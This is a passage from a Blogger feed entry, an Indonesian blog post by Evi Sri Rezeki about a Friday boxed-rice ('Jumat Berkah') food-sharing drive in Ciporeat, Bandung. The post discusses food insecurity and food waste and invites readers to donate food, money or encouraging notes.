kebun. Buat saya, ini pemandangan mewah di Kota Bandung. Wangi pandan\ntercium saat para petani mulai menanam padi. Galur-galur padi yang hijau kian\nhari kian menguning. Di samping itu, masih terbentang lahan-lahan kosong yang\ndihuni tanaman perdu. Menariknya, ada sebuah lapangan kecil yang kerap dipakai\nbermain anak-anak yang tinggal di luar komplek.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXtQERSvBz30YnJSlrBvwzAn92khaERf_eNBlc6iuF2m0T5NPsVnT_FwkGCgtSHzS7_mvXHcdX5JRUpHj9WisuZ294FiGGLUS4h0j1WjbOlRrLNc-npra4Mvc7hGfeJ5uJDkReYXGbyvCNjpskt39XdTXviafoHTS95mwsEHcdBA9dz_uZ5UpzE5KoPitb\/s4000\/WhatsApp%20Image%202024-10-31%20at%2011.37.50.jpeg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cimg alt=\"sekotak-cerita-nasi-kotak-Jumat-Berkah\" border=\"0\" data-original-height=\"2252\" data-original-width=\"4000\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXtQERSvBz30YnJSlrBvwzAn92khaERf_eNBlc6iuF2m0T5NPsVnT_FwkGCgtSHzS7_mvXHcdX5JRUpHj9WisuZ294FiGGLUS4h0j1WjbOlRrLNc-npra4Mvc7hGfeJ5uJDkReYXGbyvCNjpskt39XdTXviafoHTS95mwsEHcdBA9dz_uZ5UpzE5KoPitb\/w400-h225\/WhatsApp%20Image%202024-10-31%20at%2011.37.50.jpeg\" title=\"persawahan-di-antara-komplek\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPersawahan di antara komplek\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003EJalan\nmenuju komplek tempat saya tinggal merupakan jalan kecil yang di mulutnya\nterdapat pangkalan ojeg. Meski disebut sebagai wilayah ‘red zone’, para ojeg di\nsini cukup fleksibel. Saya perhatikan, mereka sepi konsumen. Di era digital,\nkondisi seperti ini sulit dihindari. Batas antara komplek dan sawah terdapat\nperumahan padat penduduk. Berbaris rumah-rumah petak kecil. Pemandangan masyarakat\nekonomi kelas bawah seperti ini sebetulnya familiar buat saya yang dibesarkan\ndi daerah Nyengseret, Tegallega. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmgx5LF7duqCU8RR7tWBoRn6omJiql7LNC6ObfTmGwkHAkE8GsS6KbXvN5fHP6jGtVzbTx419eTG3Y78JVXmgFyhERLsUHOMHtptREZ1pizT7NcaFjyICXFPuDKZeHgFfI6axZP4T3TGKT-25ty9xih9wgI6Y07Xn65v1TV_JHGURe-nwFQeb71ovAt0Dc\/s4000\/WhatsApp%20Image%202025-02-05%20at%2023.17.13%20(2).jpeg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cimg alt=\"sekotak-cerita-nasi-kotak-Jumat-Berkah\" border=\"0\" data-original-height=\"2252\" data-original-width=\"4000\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmgx5LF7duqCU8RR7tWBoRn6omJiql7LNC6ObfTmGwkHAkE8GsS6KbXvN5fHP6jGtVzbTx419eTG3Y78JVXmgFyhERLsUHOMHtptREZ1pizT7NcaFjyICXFPuDKZeHgFfI6axZP4T3TGKT-25ty9xih9wgI6Y07Xn65v1TV_JHGURe-nwFQeb71ovAt0Dc\/w400-h225\/WhatsApp%20Image%202025-02-05%20at%2023.17.13%20(2).jpeg\" title=\"salah-satu-rumah-petakan-di-Ciporeat\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESalah satu rumah petakan di Ciporeat\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003EKondisi\nperekonomian memang sedang lesu, diperkuat dengan tidak meratanya tingkat\npendidikan telah menciptakan kesenjangan sosial yang nyata. Barangkali kita\nbisa bilang, agar taraf hidup meningkat, siapa pun dituntut menjadi inovatif\ndan kreatif. Namun apakah bisa berpikir lebih ketika kebutuhan paling dasar saja\nyaitu makan tidak terpenuhi dengan baik? Analoginya, kamu sedang lapar tapi\nharus mengerjakan teka-teki silang atau soal Fisika atau matematika. Bisa? Bisa\ntapi tidak maksimal. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2 style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003ESDM\nBerkualitas dan Akses Pangan\u003C\/span\u003E\u003C\/b\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003EKita\nmungkin pernah mengeluh kalau Indonesia kapan naik tingkat dari negara\nberkembang? Kalau menurut WTO, Indonesia sudah masuk negara maju, loh.\nSayangnya, indikator lain yaitu \u003Ci\u003EHuman Development Index\u003C\/i\u003E atau HDI menggolongkan\nIndonesia sebagai negara berkembang. Negara maju selalu ditopang oleh sumber\ndaya manusia yang unggul. Pertama-tama, sebagai manusia agar unggul, kita mesti\nsehat secara fisik dan mental. Kesehatan fisik dan mental dapat dibangun dengan\nasupan pangan yang bergizi, aman, beragam, dan berkelanjutan. Namun kondisi\nsaat ini, jangankan memikirkan makanan bernutrisi, bagi kebanyakan masyarakat\nkelas bawah bisa makan yang kenyang saja sudah cukup. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003EKetahanan\npangan yang kerapkali digembor-gemborkan hari ini bukan hanya soal ketersediaan\nmakanan; ini tentang memastikan setiap orang dapat menikmati makanan bergizi\nsetiap hari. Percayalah, pangan yang bergizi tak hanya menciptakan individu\nyang produktif, tetapi juga memperkuat fondasi bangsa yang lebih sehat dan\nmandiri dalam jangka panjang. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003EKeterbatasan\nakses ke pangan kontradiktif dengan \u003Ci\u003Efood waste\u003C\/i\u003E yang juga banyak terjadi\ndi wilayah perkotaan. Berdasarkan laporan dari \u003Ci\u003EUnited Nations Environment\nProgramme\u003C\/i\u003E (UNEP) berjudul \u003Ci\u003EFood Waste Index\u003C\/i\u003E 2021, jumlah limbah\nmakanan di Indonesia mencapai 20,93 juta ton setiap tahunnya. Sederhananya\ndistribusi makanan tidak menjangkau seluruh lapisan masyarakat. Solusinya,\nbagaimana agar makanan yang seharusnya tidak terbuang ini sampai kepada mereka\nyang membutuhkan? Agar pada akhirnya, gizi setiap orang dapat terpenuhi\nsehingga SDM berkualitas bukan hanya angan-angan. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2 style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003EGerakan\nBerbagi Cinta Lewat Makanan Nasi Kotak Jumat Berkah\u003C\/span\u003E\u003C\/b\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003EMelalui\ntulisan ini, saya memberanikan diri untuk mengajak teman-teman dalam gerakan\nberbagi cinta lewat makanan nasi kotak Jumat Berkah. Gerakan ini dimaksudkan\nuntuk:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003EMenjangkau\nyang Membutuhkan: Memberikan makanan bergizi secara langsung kepada yang\nmembutuhkan, terutama mereka yang memiliki keterbatasan akses pangan.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003EMengurangi\nLimbah Pangan: Kita bisa mengurangi limbah pangan dan mengoptimalkan distribusi\nmakanan.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003EMenguatkan\nSolidaritas Sosial: Dengan gerakan berbagi, kita memperkuat solidaritas\nantarsesama, mengedepankan kepedulian, dan saling berbagi untuk ketahanan\npangan yang lebih luas.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\n\n\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003ESaya\nmengajak siapa pun untuk berdonasi dalam gerakan Jumat Berkah berbagi nasi\nkotak, yang saya fokuskan di daerah Ciporeat, Ujung Berung. Bentuk donasi\nterbagi menjadi dua:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 150%;\"\u003EPertama\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 150%;\"\u003E,\ndonasi berupa bahan-bahan makanan.\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 150%;\"\u003E Pada mulanya, saya hanya\nmenerima donasi berupa uang yang kemudian saya belikan bahan-bahan makanan. Namun,\ndengan pertimbangan \u003Ci\u003Efood waste\u003C\/i\u003E tadi, teman-teman dapat mengirimkan bahan\nmakanan di rumah yang berlebih atau mendekati kadaluarsa maksimal 2 minggu\nsebelum tanggalnya. Teman-teman bisa mulai cek kulkas atau tempat penyimpanan\nmakanan, barangkali ada coklat segambreng yang dianggurin gara-gara mulai diet.\nHe he. Bagi teman-teman yang ingin mengirimkan bahan makanan bisa menghubungi\nsaya lewat WA untuk alamat tujuan.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 150%;\"\u003EKedua,\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 150%;\"\u003E\ndonasi berupa uang.\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 150%;\"\u003E Satu paket nasi kotak berharga Rp20.000. Bagi\nyang ingin berpartisipasi, bisa mengirimkan donasinya melalui rekening BCA\n1761407584 atas nama Evi Sri Rezeki. Untuk konfirmasi transfer, silakan hubungi\nsaya melalui WhatsApp di 081221901124. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003EPerlu\ndiketahui bahwa saya tidak mendokumentasikan kegiatan pembagian nasi. Setiap\nJumat, saya hanya mengirimkan foto nasi kotak yang terkumpul tanpa memfoto\npenerimanya, karena saya merasa itu kurang etis. Saya sangat berterima kasih\nkepada para donatur yang tidak pernah meminta dokumentasi lebih dari itu,\nkarena gerakan ini murni didasari oleh kepercayaan. Alhamdulillah, kepercayaan\nini terus terjaga.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2 style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003EPara\nPenerima Manfaat\u003C\/span\u003E\u003C\/b\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003ESaya\ndan kawan-kawan memasak dan membagikannya sendiri setiap hari Jumat. Biasanya\nkami akan berkeliling dengan rute ke pangkalan ojeg, baru ke rumah-rumah petak.\nDalam perjalanan tersebut, kami akan memberikan nasi kotak kepada pedagang\nkeliling yang berpapasan. Saya melihat binar di mata setiap orang yang kami\nbagi makanan. Mereka mengucapkan terima kasih dan doa yang tulus. Bagitulah\nkasih sayang mengalir, sebab sejatinya makanan adalah bahasa cinta yang\nuniversal. Ini disebut gerakan karena kita melakukannya bersama-sama. Dan\nteman-teman adalah bagian dari aliran cinta tersebut.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2 style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003ESurat\nCinta dari Donatur kepada Penerima Manfaat\u003C\/span\u003E\u003C\/b\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003ESejatinya\nkata-kata memiliki kekuatan yang tak terhingga. Kata-kata dapat mengubah\npandangan seseorang, memberikan sudut pandang kesadaran, dan bisa menyampaikan\nkasih sayang. Atas dasar hal tersebut, kami mengajak para donator untuk\nmenuliskan surat cinta pendek kepada para penerima manfaat yang nantinya\nberbentuk kompilasi. \u003Cb\u003ESurat cinta ini akan kami tempel di kotak makanan.\u003C\/b\u003E \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgV8EuXwEdkwpvRo1AVcwCu3C0esZRlckCdGkKR9ZB7RvuDX5QnCXqtjZAXFO77BT0Tj-slh7rQ3GuzjjN_vO0KKzFGWC3g5cosesO1hP0UKzERUbWs2XZeH1AtzarGBxmMDzH0o63_lqtyEWq-05X0A8CSdWusji3WzWbcMkVNWK76rH8QkP4futEPl-w\/s2000\/Surat%20Kecil%20(2).png\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cimg alt=\"sekotak-cerita-nasi-kotak-Jumat-Berkah\" border=\"0\" data-original-height=\"2000\" data-original-width=\"1414\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgV8EuXwEdkwpvRo1AVcwCu3C0esZRlckCdGkKR9ZB7RvuDX5QnCXqtjZAXFO77BT0Tj-slh7rQ3GuzjjN_vO0KKzFGWC3g5cosesO1hP0UKzERUbWs2XZeH1AtzarGBxmMDzH0o63_lqtyEWq-05X0A8CSdWusji3WzWbcMkVNWK76rH8QkP4futEPl-w\/w283-h400\/Surat%20Kecil%20(2).png\" title=\"surat-dari-donatur-ke-penerima-manfaat\" width=\"283\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESurat cinta dari para donatur kepada penerima manfaat\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 150%;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPaduan\nantara makanan dan kalimat penyemangat dari para donator kepada para penerima\nmanfaat menjadi jembatan komunikasi untuk menyampaikan bahasa cinta yang lebih\nmenggetarkan. Dengan begitu, kami mengharapkan komunikasi kecil ini akan\nmembawa dampak perubahan yang lebih signifikan baik kepada para donator maupun\npara penerima manfaat. Sebab sebuah perubahan besar selalu dimulai dari\nlangkah-langkah kecil.\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.evisrirezeki.com\/feeds\/7504042713525210411\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.evisrirezeki.com\/2025\/02\/sekotak-cerita-nasi-jumat-berkah-2.html#comment-form","title":"3 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8094367721834352280\/posts\/default\/7504042713525210411"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8094367721834352280\/posts\/default\/7504042713525210411"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.evisrirezeki.com\/2025\/02\/sekotak-cerita-nasi-jumat-berkah-2.html","title":"Sekotak Cerita dari Berbagi Makanan Nasi Kotak Jumat Berkah Bagian 2"}],"author":[{"name":{"$t":"Evi Sri Rezeki"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06457703072170480669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGrYSr4Yzqveb8n0A2k-JkMuAisTf0jFQugdavh5hn4VpZPPH70Jh0MdN3F5GTUB9hyGATuwn726fbIqix12p1iijryXpjMqZR06tjhLwkt4r0adamEP8dEpXJGCcsPFUM9clPln9C41pzAwcWUVelKFw3b9C85fOHCwLLp7PhvlipoQ\/s220\/IMG_20210212_180152.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4ElNc4-cWEqcdavKhhgXYEnpsrxyYM5WBF1EjHd54dJCtOqLF2LI5aX7M8MCFrgK_Qg2X6mrc0imyM61Somfu-2RGJn8j61KTjBzuBfJbI-8Cha7vvhPVQfy61YZPyK2Dr2QHSNSt62eoXrQCDWAC3tuJrNXRy486M8HY0lDJ-oqUaNL_POnI7wXCioog\/s72-w400-h400-c\/Cerita%20Jumat%20Berkah%202.png","height":"72","width":"72"},"thr$total":{"$t":"3"},"georss$featurename":{"$t":"Indonesia"},"georss$point":{"$t":"-0.789275 113.921327"},"georss$box":{"$t":"-29.099508836178845 78.765077 27.520958836178846 149.07757700000002"}}]}});